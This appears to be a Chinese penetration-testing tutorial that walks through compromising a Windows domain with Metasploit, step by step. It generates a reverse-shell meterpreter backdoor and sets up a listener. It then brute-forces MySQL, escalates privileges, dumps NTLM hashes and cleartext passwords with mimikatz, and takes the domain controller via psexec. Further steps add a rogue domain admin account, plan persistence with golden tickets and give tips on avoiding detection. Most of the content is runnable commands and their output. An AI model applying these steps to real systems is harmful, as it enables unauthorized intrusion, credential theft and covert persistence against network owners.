0. 简介

首先域的简介:

https://baike.baidu.com/item/windows%E5%9F%9F/1492318

也可以去我之前写过的文章看看,应该更容易看懂

https://blog.csdn.net/weixin_43970718/article/details/107083028

1. metasploit 生成后门

1.1 生成攻击载荷

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.196 lport=12345 -f exe >/var/www/html/s.exe

1.2 本地监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.196

set lport 12345

exploit

手动点击木马运行.



1.3 提升权限

getuid 当前用户

getprivs 尽可能提升权限

getsystem 通过各种攻击向量来提升系统用户权限

执行完毕上述两条命令,权限未变。本机没什么搞头之后,开始搞搞内网吧.





2. 扫描内网其他机器:

2.1 探测存活

(有时候需要先新增路由,实战环境可以试试,当然增加路由保险一些):

run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24



2.2 增加路由 (注意执行命令得位置)

route add 10.10.1.3 255.255.255.0 1



2.3 描刚刚探测到的某机器开放端口:

use scanner/portscan/tcp

set rhosts 10.0.0.3

run



2.4 爆破mysql弱口令:

use auxiliary/scanner/mysql/mysql_login

加载账户密码后爆出,



2.5 尝试通过数据库提权直接拿到内网中10.0.0.3机器权限

use exploit/windows/mysql/mysql_mof

直接拿到system系统权限.



2.6 System权限收集域的信息:

查看域 net view /domain

查看当前域中的计算机 net view



通过” ping 机器名称 ” 来得到对应机器在内网中的IP,

查看域时间及域服务器的名字 net time /domain

综上,我们总结出,moonsec.com域中WIN-7230786H6KU就是域控机器,

其对应IP为10.0.0.2

另外,一般域中DNS服务器都是域控.而这个10.0.0.2就是DNS服务器

2.7 其他命令:

查看XX域中的计算机 net view /domain:XX

Ping计算机名可以得到IP ping Wangsong-PC

获取所有域的用户列表 net user /domain

获取域用户组信息 net group /domain

获取当前域管理员信息 net group "domain admins" /domain

查看当前网卡配置信息,包括所属域以及IP段 ipconfig /all

将当前会话放置一下 background

3. 抓取内存中的hash或者明文密码



3.1 导出当前靶机(10.0.0.3)的hash:

Administrator:500:7473799d16fd7eefc81667e9d738c5d9:befccf58421ac6b3b2815de02cac1616:::

ASPNET:1006:80b60fc868a0cbc3bd0107c50c110a28:e04a5c063acf0ac96c00809a3ea194cf:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

IUSR_WWW-7D165A978F4:1000:23a1de9066032b6646bb5d5cc9f4c859:c53193935ad813f22fc1356905671c62:::

IWAM_WWW-7D165A978F4:1001:5cc30f4530496c7eee7579d3764abed1:f81064c3b40a531a62de432ff2ff35e6:::

SUPPORT_388945a0:1004:aad3b435b51404eeaad3b435b51404ee:66b367fafaec7a8eb267e06c8e7a8969:::





3.2试试能不能抓到域控机器的hash或者明文密码:

假如,管理员要修改域中其他机器的一些配置.

他可以通过域控的账户密码去登录对应的机器.

( 域控的账户密码可以登录域中任意机器 ) ;;

这时,被登录过的机器的内存中可能就保留着域控机器的明文账户密码或者hash.



load mimikatz //加载mimikatz

msv //或者一些凭证,导出hash

kerberos //获取明文账户密码

直接抓到域控的明文账户密码,



为了确认是不是域管理员,在shell命令里可以使用这个命令:

获取当前域管理员信息 net group "domain admins" /domain

确认,administrator就是域管理员用户.



4. 获取域控会话

此时,我们已经知道域控的账户密码以及对应IP,可以使用这个模块来获取域控会话

use exploit/windows/smb/psexec

4.1 为什么不直接使用远程桌面登录呢?

一个原因是有可能没有开放

另一个原因是因为一旦登录,就会把管理员挤掉.增加被发现的几率.

所以可以先获取会话翻找一番域控机器,等夜黑风高的时机在进行远程桌面登录.



4.2 获取域控hash:

使用该模块 : “ run post/windows/gather/hashdump ”

为什么不用hashdump而使用这个模块呢?因为有时候hashdump获取不到.

当然,这个时候也可以试试通过加载” mimikatz ”来试试.

5. 远程桌面登录域控机器:



假如没有开启远程桌面,可以通过下面的命令开启.

run getgui -e //域控3389



5.1 增加路由:



5.2 配置socks

记得” run “



5.3 修改本地文件



5.4 远程桌面连接:

rdesktop -u Administrator -p 123456 10.10.10.134



或者rdesktop IP来打开远程桌面连接,在输入账户密码进行登录.



此时可以直接通过此命令来登录域控.但是有一些情况是目前机器无法直接登录域控.

比如,目前机器不在域内.不过我们既然已经有域控的账户密码,

且当前机器可以登录到域内其他机器,我们就通过域控账户登录域内其他机器.

在从这个域内的其他机器登录域控.

比如,图上的“ 红线 ”无法登录.可以通过10.10.1.3迂回登录一下.

5.5 域控账户登录域内其他机器注意事项:

6. 其他补充

6.1 这个要域管理权限才可以的

添加普通域用户

net user hack hack /add /domain

将普通域用户提升为域管理员

net group "Domain Admins" hack /add /domain

6.2 域渗透整理思路

先拿下内网中一台机器,不要先忙着去横向移动。

先把本机能搞的先搞了,如获取本机所有账户明文密码。(可能需要提权)

再如导出本机所有浏览器保存的书签网站,以及保存到网址密码。

在找找有没有一些数据库的配置文件,一般都是可以直接看到数据库的明文密码的等等。

等把本机利用的差不多了之后再看看进行横向移动,

如看看该机器是不是在域中,在域中先看看能不能搞到域控机器,

不在或者不好直接搞的话,先横向移动其他非域控机器。

搞内网中一些其他机器的时候,先挑软柿子捏。

如ms17-010,密码撞库,没有明文密码直接hash传递等等。

在通过拿下的另一些机器试试能不能搞定域控

一般搞定完毕域控之后,基本本次渗透测试就到头了。

当然,也可以添加一些隐藏用户,在制作黄金票据进行权限的维持。

7.本文总结

- 7.1 拿到内网中一台机器的权限(一般是低权限)。

- 7.2 提取当前机器,但是失败

- 7.3 横向扫描内网其他机器存活

- 7.4 对存活机器进行常用端口探测

- 7.5 爆破mysql

- 7.6 通过数据库直接提权拿下内网中另一个机器

- 7.7 通过新的机器收集域中的一些信息,获取到域控的明文账户密码

- 7.8 先通过msf获取到域控的会话,在找个合适的机会登录域控

- 7.9 增加内网路由,配置socks代理

- 7.10 远程桌面登录域控

- 7.11 一些其他补充